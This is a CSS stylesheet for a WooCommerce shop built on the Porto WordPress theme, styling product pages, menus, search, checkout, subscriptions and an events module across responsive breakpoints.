.single-product .woocommerce-variation-description p {color: #7b858a;font-size: 18px;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 100px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 100px;max-width: 100px;}

.single-product .product-summary-wrap{padding-top: 0 !important;margin-bottom: 20px !important;}
.product-summary-wrap, .img-thumbnail, .product-summary-wrap:before, .product-summary-wrap:after{background:#fff !important;}
.porto-related-products {background: #f4f4f4 !important;padding: 50px 0 30px !important;}
.woocommerce-tabs .resp-tabs-list {display: block !important;}
.woocommerce-tabs h2.resp-accordion{display: none !important;}
.woocommerce-tabs .tab-content{border-top: solid 1px #dae2e6 !important;}
.product_meta span.product-stock{display: none !important;}
.woocommerce-variation-availability{display: none !important;}

.single-product .entry-summary .add_to_wishlist:before,
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,
.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f006" !important;line-height:40px !important;font-family:FontAwesome !important;display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before, .single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f005" !important;color:#947b52 !important;}

.single-product .entry-summary table {border: 1px solid #dae2e6;}
.single-product .entry-summary table tr td{border: 1px solid #dae2e6;}

.single-product .entry-summary table.variations, .single-product .entry-summary table.variations tr td{border:0;}

/*.yith_magnifier_zoom_wrap {border:1px solid #dae2e6;}*/
.yith_magnifier_gallery li{padding: 0 5px;width: auto !important;}
.yith_magnifier_gallery li a img{border:1px solid #dae2e6;}

a.porto-popup-iframe {font-weight: 600;}

/* Contact Form */
input.wpcf7-not-valid, textarea.wpcf7-not-valid {border: 1px solid #f00;}
span.wpcf7-not-valid-tip {display: none;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {display: block !important;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {border: 2px solid #398f14 !important;background: #398f14;color: #fff;}


.header-top{border-bottom: none;z-index: 9999999;}
.header-top .container{padding-top:5px; padding-bottom:5px;}
.header-top .container:after{ content:""; height:1px;background:#999999; bottom:0; position:absolute; left:15px; right:15px;display: inline;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px; text-shadow:1px 1px 1px rgba(1,1,1,0.5);padding: 12px 12px 12px 12px;z-index: 999;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;text-shadow:1px 1px 1px rgba(1,1,1,0.5);}
#main-menu .mega-menu .popup li.menu-item a{font-family: Verdana, Geneva, sans-serif;font-size: 16px;font-weight: 600;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 15px;font-weight: 400; color:#545454;}
#main-menu .mega-menu .narrow .popup li.menu-item > a{padding-top: 4px !important; padding-bottom:4px !important; padding-left:18px !important;}
#main-menu .mega-menu .narrow .popup ul.sub-menu{ padding:15px;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:hover, #header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:focus, #main-menu .mega-menu .narrow .popup li.menu-item > a:hover, #main-menu .mega-menu .narrow .popup li.menu-item > a:focus{color:#A6312B;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a::before, #main-menu .mega-menu .narrow .popup li.menu-item > a::before{font-size: 14px;content: "\f101";font-family:'FontAwesome';padding-right: 12px; position:absolute; left:0;}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{display: inline-block;float: none;vertical-align: top;width: 24.5% !important;padding-bottom: 0;padding-top: 10px;}
.mega-menu .tip{background: transparent;color: #A6312B;font-size: 10px;margin-left: 3px;top: -6px;}
.mega-menu .tip .tip-arrow::before{content: "";}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup{box-shadow: none;}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup:before{content:""; background:#fff7ea; position:absolute;width: 10000px;left: -5000px;display: block;height: 100%;z-index: 0;box-shadow: 0 7px 5px rgba(0,0,0,0.07);}
.mega-menu.show-arrow > li.has-sub > a::before{transition: all .4s ease-in-out;-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;-ms-transition: all .4s ease-in-out;}

h1.slider-title{font-size: 60px !important; color:#2e4968 !important;}
.slider-small-title{ color:#585d62 !important; font-size:17px !important; font-weight:bold !important; margin-bottom:18px !important;}
.slider-content{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;}
.slider-content em{font-size: 18px !important;}
.cd-time p{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;font-family: Verdana, Geneva, sans-serif;}
.cd-time{margin-top:18px !important;}
.ares .tp-bullet{background: rgba(141, 139, 138, 0.0); border:2px solid #9e9a97;width: 9px;height: 9px;}
.ares .tp-bullet:hover, .ares .tp-bullet.selected{background: #9e9a97;border:2px solid #9e9a97;}

.hesperiden.tparrows{background: rgba(0,0,0,0.3);width: 56px;height: 56px;}
.tp-rightarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f105" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}
.tp-leftarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f104" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}

hr.solid{ background:#e9e9e9 !important;}
.star-rating::before{content: "\f006" "\f006" "\f006" "\f006" "\f006" !important;font-family:'FontAwesome'; color:#ea5033 !important; }

.page-top ul.breadcrumb{text-align: center;display: inline-block; width:100%; padding:10px 0;}
.page-top ul.breadcrumb > li{display: inline-block;}
.page-top { padding-top: 10px; min-height: 44px; background-color:#f5f5f5 !important; margin-bottom:30px;padding-top: 22px; }

.contact-map-section .porto-map-wrapper.porto-adjust-bottom-margin {margin-bottom: 0;}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu{padding-bottom: 0px;}
ul.pcols-lg-4 li.product-col{padding: 0 15px !important;}



.shipping-table { overflow-x: auto; margin-bottom: 20px;}
.archive-products ul.products li.product-col{padding: 0 15px !important;}

#mini-cart li .product-details a{color: #585d62 !important;font-size: 14px;font-weight: 600;}
#mini-cart li .product-details a:hover{color: #947B52 !important;}
#mini-cart ul.cart_list li dl.variation{padding-left:0;}

.predictive_results.predictive_results_sidebar .ajax_search_content{background-color: transparent;}
.predictive_results ul{background-color: #ebebea;}
.predictive_results.predictive_results_sidebar .ajax_search_content_title{background-color: #FFF;}
.predictive_results ul li{ border-bottom:1px solid rgba(255,255,255,0.9);}
.predictive_results ul li .rs_avatar{ padding:2px; background:#FFF;}


.product-search.floating{max-width: 255px;float: right;width: 100%;}
.product-search-form {position: relative;}
/*form.product-search-form:after {font-weight: 900;content: "\f002";top: 0;right: 0px;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;padding-right: 10px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}*/
form.product-search-form button {width: 35px;height: 35px;z-index: 99;cursor: pointer;padding: 0;margin: 0;position: absolute;top: 0;right: 0;border-radius: 4px;line-height: 35px;color:#d8d3d0;background-color: #d8d3d0;}
form.product-search-form button:before{font-weight: 900;content: "\f002";top: 0;right: 0px;color: #555;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
form.product-search-form button:hover:before{background:#947b52;color:#fff;}

form.product-search-form input.blinker{background-position: 200px center !important;}

input.product-search-field {border: 1px solid #cdcdcd !important;border-radius: 4px;height: 36px;color: #333 !important;font-size: 16px !important;width: 100% !important;}
input.product-search-field::-webkit-input-placeholder {color: #d8d3d0;}
input.product-search-field::-moz-placeholder {color: #d8d3d0;}
input.product-search-field:-ms-input-placeholder {color: #d8d3d0;}
input.product-search-field:-moz-placeholder {color: #d8d3d0;}

span.product-search-field-clear {position: absolute;top: 0;height: 35px;line-height: 25px;right: -20px;}

.product-search .product-search-results{background-color: #ebebea !important;z-index: 9999 !important;}
.product-search .product-search-results .no-results {text-align: left;padding-left: 10px !important;}
.product-search .product-search-results tr.entry.product {display: inline-block;padding: 10px !important;border-bottom: 1px solid rgba(255,255,255,0.9) !important;}
.product-search .product-search-results td.product-image {width: 64px;height: auto;padding: 2px !important;background-color: #FFF !important;float: left;}

.product-search .product-search-results td.product-info{width: calc(100% - 74px) !important;float: right;}
.product-search .product-search-results td.product-info span.title {color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-size: 12px;line-height: 14px;font-weight: bold !important;margin-bottom: 5px;}
.product-search .product-search-results td.product-info span.description {color: #666666 !important;font-family: Verdana, Geneva, sans-serif !important;line-height: normal;margin-bottom: 10px;}
.product-search .product-search-results td.product-info span.price {display: block;color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-weight: normal;font-size: 12px;}
.product-search .product-search-results td.product-info span.price:before {content: "Price:";padding-right: 5px;}


.success-message-container button{ padding:10px;font-size: 14px;min-width:122px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.success-message-container .msg{ font-weight:600;font-size:14px;}
.success-message-container img{ margin-top:8px; margin-bottom:8px;}

.accordion-menu .tip{color: #ea5033; font-weight:700;font-family: Verdana, Geneva, sans-serif; background: #FFFFFF !important;font-size: 10px !important;}
.accordion-menu .tip .tip-arrow{color: #FFF !important;}
.tip{background: #FFF;}
h2.form-heading{color: #7d7c7b !important; margin-bottom:15px;}
h2.address-heading{color: #7d7c7b !important; margin-bottom:15px;}

.prod-list-seprator{width: 100%;float: left;}
article.post .post-date .month, .post-item .post-date .month{color: #947b52;}

/* Checkout Page */

.woocommerce-order-received h1.page-title{display:none;}
form.checkout.woocommerce-checkout {margin-top: 15px;}
.checkout.woocommerce-checkout ul.woocommerce-error, .woocommerce .featured-box ul.woocommerce-error, ul.woocommerce-error{background: #ea5033;color: #fff;}
.woocommerce .featured-box .woocommerce-message{background: #947B52;color: #fff;font-size: 17px;}

.woocommerce-form-coupon-toggle, .ywgc-have-code, .woocommerce-form-login-toggle{border: 1px solid rgba(0, 0, 0, .125);border-radius: 0;background-color: rgba(0, 0, 0, .03);margin-bottom: 0;}
.woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info{margin-bottom: 0;}
form.checkout_coupon, form.ywgc-enter-code{border: 1px solid rgba(0, 0, 0, .125);padding: 15px;border-top: 0;}
.woocommerce-checkout .woocommerce-form-login-toggle {margin-bottom: 15px !important;}
.woocommerce-checkout .login.global-login {margin-top: -15px;}
.woocommerce-checkout .login.global-login .featured-box .box-content{border-top: 0;}

.ywgc-have-code {padding: 10px 15px;margin-top: 15px;margin-bottom: 15px;}

table.shop_table.cart-total tr.shipping {display: none;}
table.shop_table.cart-total tr.fee {display: none;}

.featured-box .shop_table .cart-actions button{margin-bottom: 0;}
.box-content .woocommerce-checkout-payment {padding-top: 50px;}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {list-style: none;padding-left: 0;}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {font-family: 'Didot' !important;font-weight: 600 !important;letter-spacing: 2px;font-size: 30px;text-align: center;color: #947b52;margin-bottom: 40px;}

.woocommerce-order section.woocommerce-customer-details .custom-billing-address, .woocommerce-order section.woocommerce-customer-details .custom-shipping-address {border: 1px solid #dcdcdc;padding: 15px;background: #f6f6f6;font-size: 15px;font-weight: 400;}
h2.woocommerce-order-details__title, h2.woocommerce-column__title, section.woocommerce-order-details h2{font-size: 24px;margin-bottom: 10px;}
table.shop_table.shop_table_responsive.subscriptio_subscription_list.my_account_orders, .subscriptio_frontend_details{margin-bottom: 20px;}

.subscriptio_frontend_details h2, .woocommerce-MyAccount-content h2 {font-size: 24px;margin-bottom: 10px;} 
.subscriptio_frontend_details_general, .subscriptio_frontend_details_shipping {border: 1px solid;padding: 15px;background: #f6f6f6;}
.woocommerce-MyAccount-content .featured-box.align-left {margin-top: 20px !important;}
p.subscriptio_subscription_info {border: 1px solid;padding: 15px;background: #f6f6f6;}

.custom-billing-address p {margin-bottom: 0;}

.wishlist-content .featured-box {border: 0;}
.wishlist-content .box-content{border: 0;padding: 0;}
.wishlist-content .box-content table {border: 1px solid #ececec;}
.wishlist-content .box-content .product-add-to-cart a.add_to_cart{line-height:30px;background-color: #947b52;border-color: #947b52;color: #fff;}

.woocommerce-pagination a:hover, .woocommerce-pagination a:focus, .woocommerce-pagination span.current {border-color: #947b52;background-color: #947b52;color: #fff !important;}
/*.woocommerce-pagination {border-top: 1px solid #947b52;padding-top: 10px;}*/

.payment_box.payment_method_icici_pay, .payment_box.payment_method_cod{border: 1px solid #cabfbf;padding: 10px;border-radius: 5px;margin-left: 20px;}
.payment_box.payment_method_icici_pay p, .payment_box.payment_method_cod p{margin-bottom: 0;}
.payment_box.payment_method_icici_pay img.payeeazy-img {margin-bottom: 5px;}

.woocommerce-orders-table__cell-order-actions a.woocommerce-button.button.view{margin-right:5px;}

/* Events Module style */

#participation_date {width: 100%;max-width: 180px;}
.product-summary-wrap .event-section-simple {margin: 20px 0;padding-bottom: 0;border-bottom: 1px solid #ebebeb;}
.product-summary-wrap .event-details{margin-bottom:20px;}
.product-summary-wrap .event-details p{margin-bottom:0;}

.event-section-variable {border-top: 1px solid #ebebeb;padding: 20px 0;margin-top: -15px;}
.event-section-variable .event-details{margin-bottom:0px;}
.woocommerce-variation-add-to-cart .event-participation-section {border-bottom: 1px solid #ebebeb;margin-bottom: 20px;}
.product-summary-wrap p.event-notice {color: #A6312B;font-weight: 600;}

.product-name dl.variation {margin-bottom: 0;color: #947b52;}
dt.variation-ParticipationDate {width: auto;display: inline;}
dd.variation-ParticipationDate {display: inline-block;margin-bottom: 0;}
dd.variation-ParticipationDate ::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

ul.wc-item-meta {padding-left: 0px;margin-bottom: 0;}
ul.wc-item-meta li p {display: inline-block;}
ul.wc-item-meta li{list-style:none !important;}
ul.wc-item-meta li.participation-date p::before {content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.event-subscription-list .event-order {width: 8%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:37%;}
.event-subscription-list .event-order-actions{width:5%;}
.event-subscription-list .event-product .participation-date{color: #947b52;margin-top: 5px;}
.event-subscription-list .event-product .participation-date span:before{content: "\f073";display: inline-block;font: normal normal normal 14px/1 FontAwesome;margin-left: 5px;margin-right: 7px;font-size: 17px;}

.subscriptio_frontend_details_general dl:last-child dt {display: none;}
.subscriptio_frontend_details_general dl dd .subscriptio_button_edit_address{display: none;}

dt.variation-participation_date, strong.wc-item-meta-label{text-transform: capitalize;}

.searchform-popup{display:none !important;}

@media (min-width: 1190px) {
body.single-product.rtl .main-content.col-lg-9 { padding-left: 30px !important; padding-right: 12px !important; }

/* single product page */
body.single-product .main-content.col-lg-9 { -webkit-flex: 0 0 80%; -ms-flex: 0 0 80%; flex: 0 0 80%; max-width: 80%; padding-right: 30px !important; }
body.single-product .sidebar.col-lg-3 { -webkit-flex: 0 0 20%; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

}

@media (max-width: 1169px) {

.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{max-width: 200px;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 8px 12px 8px;font-size: 13px;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{ font-size:13px; padding: 12px 10px 7px 10px;}
#main-menu .mega-menu .popup li.menu-item a{font-size: 15px;padding: 12px 10px 12px 0 !important;}

h2{font-size: 34px;}
.product-category h3{font-size: 14px;}
.magazine-section h2{font-size: 44px;letter-spacing: 3px;}
.magazine-section h3{font-size: 22px;margin-bottom: 22px;}

#footer .widget h3.newsletter-title{font-size: 34px !important;line-height: 44px !important;}
/*.footer-main #text-10 p{font-size: 14px !important;line-height: 22px !important;}*/

.slider-content{min-width: 459px !important;}
.home .banner-container::after{background-size: 100%;}

#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 14px;}

.archive-products ul.products li.product-col h3{font-size: 14px;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 80px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 80px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 80px;max-width: 80px;}


}
@media (min-width: 992px) {
#header .header-main .header-center { text-align: center; }



}

@media (max-width: 991px) {

.page-top h1.page-title { font-size: 38px !important;}

#header.sticky-header .main-menu-wrap .menu-left {display: block;}
#header .logo {max-width: 80% !important;}
#header.sticky-header .logo {width: 100% !important;max-width: 100% !important;}
#header .header-main .wc_ps_sidebar_container{display:none;}
#header .header-main .product-search{display:none;}
#header .mobile-toggle{margin: 0;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 33.33% !important;max-width: 33.33% !important;flex: 33.33%;}
h1.slider-title {font-size: 40px !important;line-height: 50px !important;}
.cd-time p{margin: 0px 0px 0px !important;}

.slider-content{min-width: 340px !important;}
.banner-right-column{ padding-left:15px !important;}
.hesperiden.tparrows{ width:46px; height:46px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 44px;font-size: 32px !important;}


#header .mobile-toggle{font-size: 21px;}
.product-img{ padding:10px;}
.products.products-slider .star-rating{font-size: 14px;}
.products.products-slider li.product-col .price{font-size: 14px;line-height: 26px;}
ul.products li.product-col h3{font-size: 16px;}

h2{font-size: 30px; line-height: 36px;}
.magazine-section h2{font-size: 40px;letter-spacing: 2.5px;}
.magazine-section h3{font-size: 20px;margin-bottom: 14px;line-height: 28px;}
.magazine-section ul li{font-size: 15px;margin-bottom: 16px;}

#footer .widget h3.newsletter-title{font-size: 30px !important;line-height: 40px !important;}
#footer .footer-bottom .container .footer-center{padding: 6px 0 6px 0;}

#side-nav-panel .menu-custom-block{margin: 0px;border-bottom: 1px solid rgba(255,255,255,0.2) !important; padding:0px;}
#side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .menu-custom-block a:hover{background-color: transparent;}
#side-nav-panel .menu-wrap{ margin:0px;padding:0px;}
#side-nav-panel{padding: 27px 10px 10px 10px;}
#side-nav-panel .accordion-menu li{border-bottom: 1px solid rgba(255,255,255,0.2) !important;}
#side-nav-panel .accordion-menu .sub-menu li:last-child{border-bottom: 1px solid rgba(255,255,255,0.0) !important;}


.product-summary-wrap .summary-before .product-thumbnails{margin-right: 10px;width: 70px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 70px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 70px;max-width: 70px;}

.event_subscription-content {margin: 0 -15px;}
.event-subscription-list tr td{font-size: 14px;}
.event-subscription-list .event-order {width: 5%;}
.event-subscription-list .event-product{width:50%;}
.event-subscription-list .event-dates{width:40%;}
.event-subscription-list .event-order-actions{width:5%;}

.searchform-popup{display:block !important;position: absolute !important;top: 20px;right: 30px;}
.searchform-popup a.search-toggle {float: right;}
.searchform-popup a.search-toggle i{color: #947b52;font-size: 18px;}
.searchform-popup #product-search-1{width: 280px;z-index: 99;}
.product-summary-wrap .summary-before .product-images{ width: 100% !important;}
}

@media (max-width: 767px) {

.page-top h1.page-title { font-size: 34px !important; line-height:38px !important;}
h2 { font-size: 26px;line-height: 30px;}
.site-link, .pipe-bar{display: none;}
#header .header-top .welcome-msg{line-height: 25px;}

.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 50% !important;max-width: 50% !important;flex: 50%;}
.products.products-slider.owl-carousel .owl-nav{top: 0;left: auto;}
.products.products-slider.owl-carousel .owl-nav .owl-next{right: -5px !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{ width:100% !important; float:left !important; text-align:center !important; }

h1.slider-title { font-size: 40px !important; line-height: 45px !important;}
.slider-content{ display:none !important;}
.cd-time p{ display:none !important;}

.banner-left-column img{ max-height:200px; width:auto !important;}
.banner-right-column{ padding:15px 0 10px 0 !important;}
a.slider-btn-link{margin-top: 0px !important;margin-bottom: 15px !important;}
.cd-time{margin-top: 0px !important;}
.banner-left-column {padding-top: 10px !important;}

.neeleshwari-img{margin-top: 0;}
#header .mobile-toggle{font-size: 28px;}
#header #mini-cart.minicart-inline{font-size: 16px;}
#header #mini-cart.minicart-inline .cart-items{ margin-left:6px; margin-right:5px;}

.magazine-section ul{margin: 0 auto;float: none;}
.magazine-section h2{font-size: 36px;letter-spacing: 2.5px; text-align:center;}
.magazine-section{text-align:center;}
.magazine-section .porto-btn-ctn-center{ margin:0 auto 30px auto;}
#footer .widget h3.newsletter-title{font-size: 26px !important;line-height: 36px !important;}
#footer .mc4wp-form-fields input.form-submit{width: 100%; max-width:470px;margin-left: 0px; margin-top: 15px;}
#footer .mc4wp-form-fields input.form-email{width:100%; max-width:470px;text-align:center;}
#footer .footer-bottom .container .footer-center{ text-align:center;}
.neeleshwari-book-column .wpb_single_image.vc_align_left{ text-align:center !important;}
.footer-main .widget_nav_menu{margin-bottom: 0px !important;}
#footer .menu-footer-menu-container ul li{padding: 4px 0 4px 15px;}

.contact-address-section{ padding-top:30px;}

.event_subscription-content {margin: 0;}
.event-subscription-list .event-order, .event-subscription-list .event-product, .event-subscription-list .event-dates, .event-subscription-list .event-order-actions{width:100%;}


.thumbnails.slider .caroufredsel_wrapper{height: 90px !important;}
}

@media (max-width: 640px) {

.page-top h1.page-title { font-size: 30px !important;  line-height:36px !important;}
.banner-left-column img{ max-height:170px; width:auto !important;}
h1.slider-title {font-size: 30px !important; line-height: 35px !important;margin-bottom: 5px !important;}

#header #mini-cart.minicart-inline .cart-items{margin-right: 10px;}
ul.products li.product-col h3{font-size: 14px;}

.hesperiden.tparrows{ width:36px; height:36px;}
.tp-rightarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}
.tp-leftarrow.hesperiden.tparrows::before{line-height: 34px;font-size: 26px !important;}

.magazine-section h2{font-size: 30px;letter-spacing: 2px;}


}

@media (max-width: 575px) {
.products-slider.owl-carousel .owl-stage-outer { padding-left: 2px; padding-right: 2px; margin-left: -2px; margin-right: -2px; }
.products-slider.owl-carousel .owl-stage-outer{padding-left: 0px;padding-right: 0px; margin:0;}
/*ul.pcols-ls-1 li.product-col, .column2 ul.pcols-ls-1 li.product-col{ padding:0 6px !important;}*/



}

@media (max-width: 480px) {

.page-top h1.page-title { font-size: 28px !important;  line-height:30px !important;}
#header .logo {max-width: 90% !important;}
#header .header-main .header-left, #header .header-main .header-right{padding: 10px 0;}


.product-category-section .col-xs-2.col-sm-2.col-md-3.col-lg-3 {width: 100% !important;max-width: 100% !important;flex: 100%;}
h1.slider-title {font-size: 26px !important; line-height: 30px !important;}

#header .header-top{font-size: 13px;}
#header #mini-cart.minicart-inline .cart-items{margin-left: 2px;}
#header .mobile-toggle{ padding-right:0px;}
#header .header-top .welcome-msg{line-height: 22px;}

.home .banner-container::after{height: 30px;}
.home .banner-container { padding-bottom: 30px !important;}

.archive-products ul.products li.product-col{width: 100%;}

.product-summary-wrap .summary-before .product-thumbnails{margin-right: 5px;width: 45px !important;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 45px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 45px;max-width: 45px;}

#header .mobile-toggle{padding: 7px 0 5px;}
#header .mobile-toggle i{font-size: 20px;}
.searchform-popup{right: 15px;}
#header .searchform-popup .search-toggle{width: 30px;height: 30px;line-height: 23px;}
.searchform-popup a.search-toggle i {font-size: 16px;}
.searchform-popup .product-search-field-clear {display:none !important;}

}

@media (max-width: 380px) {
.event-subscription-list .participation-date strong {width: 100%;display: inline-block;}
}


#footer .textwidget .tnp-subscription h4 {color:#8e8e8e!important;}
